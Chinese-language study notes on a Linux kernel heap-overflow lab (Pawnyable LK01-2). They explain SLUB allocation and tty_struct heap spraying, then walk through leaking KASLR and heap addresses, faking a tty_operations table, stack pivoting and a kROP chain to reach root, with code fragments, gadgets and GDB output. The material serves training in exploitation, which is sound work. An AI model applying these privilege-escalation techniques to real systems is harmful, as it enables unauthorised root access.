前言
Pawnyable是一个由ptrYudai开发的Linux内核漏洞利用的入门教程。在这个教程中,作者设计了存在漏洞的Linux内核模块,并结合这些内核模块依次介绍了内核漏洞研究的环境搭建及调试方法、堆栈溢出、释放后重用(use after free,简称UAF)、竞态条件(race condition)、空指针解引用(NULL pointer dereference)、双重取回(double fetch)等多种漏洞类型,和滥用userfaultfd、滥用FUSE等漏洞利用方法。虽然该系列教程全部使用日语,我们可以使用Google翻译提供的网站动态翻译功能来阅读该教程的中文版本或英文版本。
“Linux Kernel PWN | 04”系列文章是我针对此教程的学习笔记,文章结构与原教程基本保持一致,也会补充一些学习过程中获得的额外知识。我们在《Linux Kernel PWN | 0401 Pawnyable学习笔记》中介绍了Linux内核漏洞利用的基础知识、环境搭建和调试的方法;在《Linux Kernel PWN | 040201 Pawnyable学习笔记》中依次讨论了在开启不同安全机制的情况下内核栈溢出漏洞的利用方法。
本文是课程第二部分“内核利用基础”第二小节的笔记,将依次讨论在开启不同安全机制的情况下内核堆溢出漏洞的利用方法。下文使用的漏洞环境是LK01-2。
1. 漏洞模块分析
相比LK01,LK01-2已经不包含栈溢出漏洞,越界读和堆溢出漏洞也都十分明显——分别位于module_read和module_write函数中。整个代码更为简单,其中的核心部分如下所示(为突出重点,删除了一些打印、判断和返回语句):
#define DEVICE_NAME "holstein"
#define BUFFER_SIZE 0x400
char *g_buf = NULL;
static int module_open(struct inode *inode, struct file *file) {
g_buf = kmalloc(BUFFER_SIZE, GFP_KERNEL);
}
static ssize_t module_read(struct file *file, char __user *buf, size_t count, loff_t *f_pos) {
copy_to_user(buf, g_buf, count); // <1> OOB read
}
static ssize_t module_write(struct file *file, const char __user *buf, size_t count, loff_t *f_pos) {
copy_from_user(g_buf, buf, count); // <2> OOB write
}
static int module_close(struct inode *inode, struct file *file) {
kfree(g_buf);
}
我们还注意到,这次代码中使用了常规的copy_from_user和copy_to_user,而非带下划线前缀的版本。另外,本次的run.sh中明确启用了SMEP/SMAP、KPTI和KASLR等安全机制。
2. 内核堆内存分配机制
在代码逻辑简单的情况下,漏洞很好辨别。但是为了成功利用漏洞提升权限,我们首先需要了解一下内核堆内存的分配机制。本部分内容主要为原教程内容的整理和转述,同时补充了一些额外知识来帮助理解。
在内核中,我们可以使用mmap以页(page)为基本单位进行内存分配,但是这会导致很多空间浪费,因为很多时候并不需要这么大的内存空间。因此,与用户空间中的malloc函数类似,我们可以在内核中使用kmalloc函数申请内存。kmalloc使用了内核中的分配器,主要有SLAB、SLUB和SLOB三种。这三个分配器之间并不是完全独立的,在实现上有共同的部分,统称为Slab(厚板)分配器。其中:
- SLAB是以上三者中最古老的分配器类型,最早由Jeff Bonwick在Solaris系统中引入,其在Linux中的代码实现位于mm/slab.c。
- SLUB的意思是the unqueued slab allocator,由Christoph Lameter设计,适用于大型系统,它的特点是尽可能快,在Linux中的代码实现位于mm/slub.c。自2.6.23版本后,Linux内核用SLUB取代SLAB,作为默认的内存分配器。因此,后续我们主要关注的是针对SLUB分配器的攻击方式。
- SLOB的意思是simple list of blocks,主要用于嵌入式系统,特点是尽可能轻量,在Linux中的代码实现位于mm/slob.c。
接下来,我们简单介绍一下每个分配器的具体实现。个人认为,在初次探索时不要陷入琐碎的细节,否则容易只见树木不见森林,或者丧失动力。先了解机制和策略层面的设计,然后结合具体的漏洞调试来观察细节,如有必要,再回过头来阅读分配器实现代码,这样的流程可能更有利于学习。与用户空间的情况类似,从攻击者的视角出发,我们需要重点关注每个分配器的以下两个关键点:
- 根据要分配的内存大小,分配器从哪里切块(获得内存)。
- 在后续的分配中,分配器如何管理和重用已经释放的内存。
2.1 SLAB分配器
SLAB分配器有以下三个特点:
- 根据所需内存大小使用不同的页框。与libc malloc的内存分配方式不同,SLAB根据内存需求的大小分配来自不同区域的内存。因此,分配的内存块前后没有(不需要)长度信息。
- 使用缓存。对于小内存的分配情况,优先使用对应的缓存。如果所需的内存很大,或者缓存为空,则采用正常的分配机制。
- 使用位图管理已释放区域。在内存页的顶部维护了一个位数组,用于表示该页是否已释放特定索引的区域。与libc malloc的内存管理方式不同,它并未基于链表管理。
除此之外,SLAB代码文件开头的注释能够帮助我们更好地理解它的设计思想。我把这部分注释放在了附录1,感兴趣的朋友可以参考。
我们用下图来粗略展示SLAB的内存管理:
┌───┬───┬───┬───┬───┬───┬───┐
│ 1 │ 0 │ 1 │ 1 │ 0 │ 0 │ 0 │
└─┬─┴─┬─┴─┬─┴─┬─┴──┬┴─┬─┴─┬─┘
│ │ │ │ │ │ │
│ │ │ │ │ │ └─────────────────┐
│ │ │ │ │ │ │
│ │ │ │ │ └──────────────┐ │
│ │ │ │ │ │ │
│ │ │ │ └───────────┐ │ │
│ │ │ │ │ │ │
│ │ │ └─────────┐ │ │ │
│ │ │ │ │ │ │
│ └┐ └──────┐ │ │ │ │
▼ ▼ ▼ ▼ ▼ ▼ ▼
┌──────────┬──────┬──────┬──────┬──────┬──────┬──────┬──────┐
│ freelist │ used │ free │ used │ used │ free │ free │ free │
└──────────┴──────┴──────┴──────┴──────┴──────┴──────┴──────┘
在实际使用中,会有多个内存块作为缓存,已释放的区域将被优先使用。__kmem_cache_create函数还可以根据相关标志进行以下设置:
SLAB_POISON:将已释放区域用0xA5填充。SLAB_RED_ZONE:在每个对象后添加一个redzone区域,用来检测堆溢出。
2.2 SLUB分配器
SLUB分配器有以下三个特点:
- 与SLAB类似,SLUB根据所需内存大小使用不同的页框(kmalloc-64、kmalloc-128、kmalloc-256等等)。不同的是,SLUB管理的页框的开头没有元数据(如空闲区索引)。页框描述符中有指向空闲链表开头的指针。
- 与libc的tcache和fastbin类似,SLUB使用单向链表管理空闲区域。
- 与SLAB类似,每个CPU都有一个cache,但是SLUB同样是用单向链表来维护它们的。
SLUB对内存进行管理的相关数据结构及关系如下图所示(这张图是我在Jean Leo原图的基础上根据v5.15版内核源码重制的):

其中,通用kmem_cache的大小覆盖了8、16、32、64、96、128、192、256、512、1024、2048、4096和8192。SLUB还提供了sanity checks、red zoning和poisoning等debug功能,具体可参考附录2。

另外,evilpan前辈的《Linux内核的内存管理与漏洞利用案例分析》写得非常好,包含很多别的文章语焉不详的细节,推荐阅读,以加深对SLUB的了解;蜗窝科技的smcdef前辈写了一篇《图解slub》,非常精彩。我把他画的示意图摘录在附录3,供参考。
如前所述,由于SLUB是目前Linux内核的默认内存分配器,因此后续我们主要关注的就是针对SLUB的攻击方式。
2.3 SLOB分配器
当前我们暂不关注SLOB分配器,因此暂时略去这段内容。等日后有需要时再回过头学习。
3. 堆溢出漏洞利用思路
内核堆由所有驱动程序和内核共享。因此,一个驱动程序中的漏洞可用于破坏内核空间中的另一个对象。那么,一个非常自然的思路是想办法在脆弱对象后面放一些想要破坏的目标对象,从而通过堆溢出篡改这些目标对象。如前所述,SLUB管理的对象之间没有元数据,因此不必考虑堆溢出可能会破坏这些元数据。
堆溢出的一种常见利用手法是堆喷(Heap Spraying),它能够提高堆溢出漏洞利用的成功率和稳定性。所谓堆喷,就是在堆上(无论是内核堆还是用户态堆)大量申请内存,并填充特定载荷,维基百科对堆喷解释得很详细,推荐阅读。值得注意的是,堆喷是一种通用的漏洞利用辅助技术,并不局限在堆溢出漏洞利用中。目前我见到过两种堆喷利用场景:
- 在用户态PWN中,利用某个漏洞能够将控制流劫持到堆上。在这种情况下,可以通过堆喷“nop雪橇+shellcode”的方式对堆进行布局,使得劫持的目标堆地址大概率命中nop雪橇部分,从而抵消掉相当一部分随机化导致的不确定性,实现代码执行。
- 在内核态PWN中,堆溢出漏洞的利用。在这种情况下,利用系统调用或漏洞模块交互,在堆上放置大量脆弱对象及一些目标对象,使得脆弱对象中的堆溢出漏洞被触发时,大概率其后是一个目标对象,实现对目标对象的篡改。
SLUB的特性决定了只有大小相同的对象才会从同一个kmem_cache区域分配,因此我们要根据脆弱对象的大小来选择目标对象。“目标对象的选择”这个话题本身就是值得写一篇文章来讨论、积累了,原教程作者也确实写了一篇文章来记录他常用到的目标对象。后面我也打算在研究了一些内核漏洞之后写一篇这样的博文,目前还是先跟着作者的思路学习。
从前文可知,漏洞模块中每次申请的内存大小为0x400,即1024,因此我们需要找到一个同样从kmalloc-1024区域分配的内核对象。tty_struct正是符合条件的内核对象(大小通常在0x2c0左右),它定义在include/linux/tty.h中:
struct tty_struct {
int magic;
struct kref kref;
struct device *dev; /* class device or NULL (e.g. ptys, serdev) */
struct tty_driver *driver;
const struct tty_operations *ops;
// ...
} __randomize_layout;
其中,tty_operations *ops在结构体中的偏移是0x18,它包含了相关的操作函数,它们定义在drivers/tty/pty.c中。例如,当我们对/dev/ptmx执行open系统调用时,对应的操作函数ptmx_open将被执行:
int ptmx = open( "/dev/ptmx" , O_RDONLY | O_NOCTTY);
在借助堆喷手法成功布置内核堆后,我们通常利用堆溢出漏洞篡改目标对象的特定函数指针,或者伪造一个函数指针表,然后在用户空间对目标对象执行系统调用,从而触发它的相应操作函数,由于该函数指针已经被篡改为一个恶意的地址,内核控制流将被劫持。
注:我一开始以为tty_operations的偏移是0x20,误认为int在x86_64环境中是8字节,实际上是4字节,感谢ptrYuai帮忙解答。《Linux Device Drivers》第11章对不同架构环境中的数据类型有详细介绍。
另外,我们发现在上面的v5.15源码中tty_struct结构体定义的最后有一个__randomize_layout,这个标识符看起来很像某个安全机制的组成部分,然而似乎教程环境中tty_struct的layout并没有随机化,毕竟后面的漏洞利用都成功了。虽然原教程没有涉及,我们将在附录4介绍一下这个安全机制。
4. 基于kROP的堆溢出利用
接下来,我们就尝试一步步实现堆溢出漏洞的利用。首先我们将借助GDB熟悉一下内核堆溢出和堆喷发生后的内存布局,接着讨论如何绕过各种安全机制实现权限提升。
4.1 检查堆溢出情况
就像之前研究栈溢出一样,我们先编写一个简单的程序来触发堆溢出,然后在GDB中看一看溢出时堆内存的布局是怎样的,尤其是在堆喷发生后,这样可以减少我们对新技术的陌生感。这里附上我们使用的测试代码。其中的核心逻辑如下所示:
int main() {
int spray[100];
for (int i = 0; i < 50; i++)
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
int fd = open("/dev/holstein", O_RDWR);
for (int i = 50; i < 100; i++)
spray[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
char buf[0x500];
memset(buf, 'A', 0x500);
write(fd, buf, 0x500);
}
我们已经学习过堆喷的相关知识,现在来描述一下上面代码做的事情:上述代码首先在内核堆上喷射了50个tty_struct结构体,然后为漏洞模块在堆上申请了0x400大小的内存空间,最后又喷射了50个tty_struct结构体。这样一来,有很大概率出现这样的堆布局:漏洞模块的0x400大小的g_buf缓冲区前后都是tty_struct结构体。
让我们用GDB来验证一下这个猜测。编译模块、打包文件系统、暂时关掉各种安全机制、以root身份启动虚拟机。接着,我们首先查询一下漏洞模块的堆溢出所在函数module_write的地址:
/ # cat /proc/modules
vuln 16384 0 - Live 0xffffffffc0012000 ()
/ # cat /proc/kallsyms | grep module_write
ffffffffc00121f9 t module_write [vuln]
接着打开GDB,附加到虚拟机上,在函数module_write地址处下断点并让虚拟机继续运行,然后在虚拟机终端中执行编译好的测试程序。GDB中的断点被触发,控制流停在module_write起始处。单步执行几次并打印一些值,我们在其中找到g_buf指针指向的地址,然后在copy_from_user(g_buf, buf, count)执行前,先打印一下堆上布局:
pwndbg> x/4xg 0xffff8880030f5000 # g_buf
0xffff8880030f5000: 0x0000000000000000 0x0000000000000000
0xffff8880030f5010: 0x0000000000000000 0x0000000000000000
pwndbg> x/4xg 0xffff8880030f5000+0x400 # tty_struct
0xffff8880030f5400: 0x0000000100005401 0x0000000000000000
0xffff8880030f5410: 0xffff888002669f00 0xffffffff81c38880
pwndbg> x/4xg 0xffff8880030f5000+0x400*2 # tty_struct
0xffff8880030f5800: 0x0000000100005401 0x0000000000000000
0xffff8880030f5810: 0xffff888002d29000 0xffffffff81c38760
pwndbg> x/4xg 0xffff8880030f5000+0x400*3 # tty_struct
0xffff8880030f5c00: 0x0000000100005401 0x0000000000000000
0xffff8880030f5c10: 0xffff888002669f00 0xffffffff81c38880
可以看到,此时g_buf指向的缓冲区尾部后依次偏移0x400的地址处均有一个tty_struct结构体,这说明我们的堆喷达到了目的。这里有一个小疑问,为什么偏移0x400*2处的结构体内容和其他地方的看起来不太一样?
继续在GDB中执行,完成copy_from_user(g_buf, buf, count)操作,实现堆溢出。溢出后,再次查看g_buf及其后的内存,可以发现后面第一个tty_struct结构体的开始部分已经被溢出数据覆盖:
pwndbg> x/4xg 0xffff8880030f5000
0xffff8880030f5000: 0x4141414141414141 0x4141414141414141
0xffff8880030f5010: 0x4141414141414141 0x4141414141414141
pwndbg> x/4xg 0xffff8880030f5000+0x400
0xffff8880030f5400: 0x4141414141414141 0x4141414141414141
0xffff8880030f5410: 0x4141414141414141 0x4141414141414141
至此,我们完成了第一次堆喷,虽然这样的堆喷并没有任何效果,甚至不会引起内核崩溃。接下来,我们就尝试一步步利用堆溢出漏洞提升权限。
4.2 绕过KASLR
个人感觉从这一部分开始,原教程的节奏可能有些快,甚至整个堆溢出部分给人的感觉都是这样。关键在于,在前面分析了堆溢出可以覆盖后面的相邻对象后,并没有明确指出如何基于这个能力实现权限提升的目的;直接跳到了绕过各种防御机制的环节,而没有像栈溢出的场景中那样先讨论禁用各种防御机制条件下最简单的ret2usr。不过作者在教程中确实给出了他的安排:这次他想要先介绍各防御机制在当前场景下的的绕过方法,然后一次性绕过所有提到的防御机制。
既然如此,我把前面已经写过的一小段话放在这里,至少在思路上帮助刚入门的同学补上从堆溢出覆盖相邻对象到权限提升的过程:在借助堆喷手法成功布置内核堆后,我们通常利用堆溢出漏洞篡改目标对象的特定函数指针,或者伪造一个函数指针表,然后在用户空间对目标对象执行系统调用,从而触发它的相应操作函数,由于该函数指针已经被篡改为一个恶意的地址,内核控制流将被劫持。
好了,让我们来继续跟着作者的思路,看看如何绕过KASLR。前文提到,该模块还存在越界读漏洞,而我们前面在GDB中debug时看到tty_struct结构体中包含了函数指针:
pwndbg> x/4xg 0xffff8880030f5000+0x400
0xffff8880030f5400: 0x0000000100005401 0x0000000000000000
0xffff8880030f5410: 0xffff888002669f00 0xffffffff81c38880
在上面的tty_struct结构体中,偏移0x18处的0xffffffff81c38880对应tty_operations *ops。因此,我们只需要在开启KASLR的环境中进行堆喷,然后读出脆弱对象后面第一个tty_struct偏移0x18处的值,与0xc38880相减,就可得出内核基地址。相关实现代码段见GitHub,其实就是在堆喷后进行越界读:
#define ofs_tty_ops 0xc38880
unsigned long kbase;
char buf[0x500];
read(fd, buf, 0x500);
kbase = *(unsigned long *)&buf[0x418] - ofs_tty_ops;
OK,至此我们绕过了KASLR,继续往前走。
4.3 绕过SMAP
我们的目的是伪造一个tty_operations函数表,然后利用堆溢出将堆上的tty_struct结构体中的*ops指针指向这张伪造的函数表,实现控制流的劫持。如果目标环境没有开启SMAP,那么我们可以选择在用户空间放置伪函数表,然后将*ops指向它。然而,SMAP阻止了这一行为。我们注意到,在目标环境中,堆是我们能够向内核空间写入数据的地方,我们考虑在堆上放置伪函数表,因此需要泄露堆地址。
观察g_buf后的tty_struct,我们发现该结构体偏移0x38处的值0xffff8880030fd438看起来是一个堆地址,而且刚好用用这个值减去0x438就能得到g_buf的地址:
pwndbg> x/16xg 0xffff8880030fd000+0x400
0xffff8880030fd400: 0x0000000100005401 0x0000000000000000
0xffff8880030fd410: 0xffff888002669f00 0xffffffff81c38880
0xffff8880030fd420: 0x0000000000000032 0x0000000000000000
0xffff8880030fd430: 0x0000000000000000 0xffff8880030fd438
在获取g_buf地址后,我们就可以考虑在g_buf中放置伪函数表,然后修改tty_struct的*ops指针指向g_buf。我们将在用户空间中使用ioctl系统调用来触发控制流劫持,相应地,RIP将转到伪造函数表中的对应指针处。我们先伪造一个存储非法指针的函数表,让内核崩溃,弄清楚具体是函数表中第几个函数被调用了。相关代码见GitHub,其中核心部分如下:
g_buf = *(unsigned long *)&buf[0x438] - 0x438;
// craft fake function table
unsigned long *p = (unsigned long *)&buf;
for (int i = 0; i < 0x40; i++)
*p++ = 0xffffffffdead0000 + (i << 8);
*(unsigned long *)&buf[0x418] = g_buf;
write(fd, buf, 0x420);
// hijack control flow
for (int i = 0; i < SPRAY_NUM; i++)
ioctl(spray[i], 0xdeadbeef, 0xcafebabe);
注意,由于我们不知道堆溢出后究竟覆盖了哪个tty_struct,因此在上述代码末尾我们选择对所有喷射的对象执行ioctl。然而,有时我们能够在用户空间通过执行某些系统调用来确定被堆溢出修改的对象,这样就不必遍历所有对象了,稳定性也更高。
让我们简单测试一下这部分:
/ # /exploit
[+] leaked kernel base address: 0xffffffff81000000
[+] leaked g_buf address: 0xffff8880030f7000
BUG: unable to handle page fault for address: ffffffffdead0c00
可以看到,RIP转向了0xffffffffdead0c00,这说明ioctl对应的tty_operations中的处理函数索引为0xc。
如果内核中SMEP没有开启,只是开启了KASLR和SMAP,那么接下来就可以直接采用ret2usr的思路,在伪函数表中的0xc处放置指向用户空间代码的指针,劫持控制流,然后实现提权。在以上工作和上一篇笔记的ret2usr部分的基础上,我们来验证一下这个思路,相应的PoC见GitHub。
首先关闭SMAP、打开KASLR进行测试,成功提权:
/ # /exploit
[*] saving user land state
[+] leaked kernel base address: 0xffffffffb3200000
[+] leaked g_buf address: 0xffff9f1641cf5000
[+] returned to user land
[+] got root (uid = 0)
[*] spawning shell
/ # id
uid=0(root) gid=0(root)
接着打开SMAP和KASLR进行测试,失败了,报错信息为:
BUG: unable to handle page fault for address: 00000000004c80f0
#PF: supervisor read access in kernel mode
#PF: error_code(0x0001) - permissions violation
看起来是撞上SMAP了,上述信息对应提权函数privesc起始部分获取prepare_kernel_cred函数地址的时候:
000000000040187a <privesc>:
...
401882: 48 a1 f0 80 4c 00 00 movabs rax,ds:0x4c80f0
401889: 00 00 00
40188c: 48 31 ff xor rdi,rdi
40188f: ff d0 call rax
思路看上去正确,但实践时却遇到了问题。原来,在KASLR和SMAP开启的情况下,为了绕过KASLR,我们需要在运行时动态泄露内核基址、重新计算提权相关函数地址,并保存在用户空间变量中。当ioctl劫持控制流到用户空间的privesc函数时,此时仍然处于内核态上下文,SMAP禁止我们访问保存prepare_kernel_cred等函数地址的变量。
这似乎有些难办,一个也许可行的思路是在泄露出地址后把相关函数地址通过write写到内核空间的g_buf上,然后在privesc函数中引用这里的地址。我暂时不知道能否以及如何实现这样的逻辑。
好吧,那我们姑且退一步来做一个实验:禁用KASLR,然后将提权函数的地址作为立即数写死在privesc函数中,这样理论上不会撞到SMAP了吧?相关代码见GitHub。
编译,运行,又出现新的错误了,而且这次的报错信息太长,完整的报错信息在这里。我查了资料,似乎是内核栈使用过多触发了“栈溢出”:
BUG: stack guard page was hit at (____ptrval____) (stack is (____ptrval____)..(____ptrval____))
kernel stack overflow (double-fault): 0000 [#1] SMP NOPTI
这种情况通常的解决方案是stack pivoting。这个技术后面会用到,这里暂且略过,既然都做stack pivoting了,为什么不用kROP顺便绕过SMEP呢?因此,我们关于绕过SMAP使用ret2usr的尝试到此结束。看起来似乎ret2usr和SMEP强相关,但是真正操作起来,和SMAP也会有关系。当然了,也可能是我技艺不精,有别的简单方法能够顺利完成以上测试,还请不吝赐教。
4.4 绕过SMEP
好了,我们终于要谈一谈绕过SMEP了。当研究得越广越深入时,我们会发现大道至简,很多东西在本质上、思路上是相似的,甚至是一致的,只是会因地制宜做一些调整。这个道理既适用于比较Web安全和二进制安全,也适用于比较用户态和内核态的漏洞利用,更不必说适用于对比内核的栈溢出和堆溢出。栈溢出和堆溢出只是为了劫持控制流,控制流劫持后就需要考虑绕过各种防御机制(当然了,劫持前也有不同的防御机制需要绕过,此所谓因地制宜),此时的思路是一致的——比如绕过SMEP的方法仍然是kROP。
这部分作者讲得很清晰,我们仔细来看一下。首先,在SMEP开启但SMAP关闭的情况下,我们其实不一定非要搞内核态ROP,用户态ROP即可。利用ropr,我们能够在vmlinux中搜到一些stack pivoting的gadgets:
ropr --nouniq -R "^mov esp, 0x[0-9]*; ret" ./vmlinux
# result: 0xffffffff81516264: mov esp, 0x39000000; ret;
因此,这种情况下我们完全可以在ExP中预先mmap申请到0x39000000起始的内存,在这里写入ROP链,利用之前的堆溢出将控制流劫持到上述gadget的地址即可。
然而,在SMAP开启的情况下,我们不能将stack给pivot到用户空间。我们希望能够pivot到堆上,也就是g_buf这部分我们能够写入的内核内存。事实上,在前面“绕过SMAP”的部分,我们执行ioctl使内核崩溃时,可以发现崩溃现场的通用寄存器实际上包含了ioctl的传入参数0xdeadbeef(如RCX)和0xcafebabe(如RDX):
RAX: ffffffffdead0c00 RBX: ffff962e01cf3800 RCX: 00000000deadbeef
RDX: 00000000cafebabe RSI: 00000000deadbeef RDI: ffff962e01cf3400
RBP: ffffb9fc40187ea8 R08: 00000000cafebabe R09: 0000000000000000
R10: 0000000000000000 R11: 0000000000000000 R12: 00000000deadbeef
R13: ffff962e01cf3400 R14: 00000000cafebabe R15: ffff962e01b82e00
因此,我们可以在内核中找到类似mov rsp, rcx; ret这样的gadget来实现将栈转移到我们控制的堆地址上。然而,我用ropr在内核中没有找到这样的gadget。一般如果找不到直接mov的gadget,我们可以转换思路,找先push再pop的gadget:
ropr --nouniq -R "^push rdx;.* pop rsp;.* ret" ./vmlinux
很幸运,我们找到了一条符合条件的gadget:
0xffffffff813a478a: push rdx; mov ebp, 0x415bffd9; pop rsp; pop r13; pop rbp; ret;
需要注意的是,上面的gadget中最后包含两个多余的pop,因此我们需要在ioctl中传入g_buf - 0x10。
找到关键问题的答案后,一切都迎刃而解了。我们将ROP链布置在内核堆内存g_buf中,在伪函数表项前或表后均可,甚至相互穿插也可以,用pop跳过即可。我打算采用穿插的方式排布,这样比较节省空间。提权ROP链与栈溢出的差不多,就不再过多介绍了。这里附上我最终的ExP和作者的ExP。测试效果如下:
/ $ /exploit
[*] saving user land state
[*] spraying 50 tty_struct objects
[+] /dev/holstein opened
[*] spraying 50 tty_struct objects
[*] leaking kernel base and g_buf with OOB read
[+] leaked kernel base address: 0xffffffffbd800000
[+] leaked g_buf address: 0xffff9e2bc1cfd000
[*] crafting rop chain
[*] overwriting the adjacent tty_struct
[*] invoking ioctl to hijack control flow
[+] returned to user land
[+] got root (uid = 0)
[*] spawning shell
/ #
美中不足的是,退出root shell后内核会崩溃(完整崩溃信息见GitHub):
BUG: unable to handle page fault for address: ffffffffdeadbeef
#PF: supervisor instruction fetch in kernel mode
看起来是在root shell退出后,RIP会转到ioctl传入的第二个参数代表的地址。目前我尚不了解如何避免这种问题。虽然是在提权成功之后,内核崩溃仍然是我们不希望看到的后果。
更新(2022-11-28):只要将ioctl第二个参数设置为0即可正常退出root shell,避免崩溃问题。
5. 其他利用方式:AAR/AAW
在前面的ROP利用中,我们借助stack pivoting技术将内核栈转移到被控制的内核堆上。然而,并不是所有情况下都能做stack pivoting,需要考虑内核是否有相应的gadget、是否有我们能够控制的空间和我们是否能够把可控空间的地址传递给gadget等多个因素。
除了ROP之外,如果拥有内核的任意地址读(arbitrary address read,简称AAR)和任意地址写(arbitrary address write,简称AAW)的能力,也能实现提权。当然了,ROP本身是图灵完备的,因此使用ROP也能够达到AAR和AAW的目的,或者说AAR和AAW本身也可以是组成ROP的一部分。但是,在当前的漏洞环境中,我们可以直接使用AAW的相关gadget(原语)来进行漏洞利用,不去构造ROP链。关于这部分,作者参考了《The Plight of TTY in the Linux Kernel》这篇文章。让我们一起来探索一下。
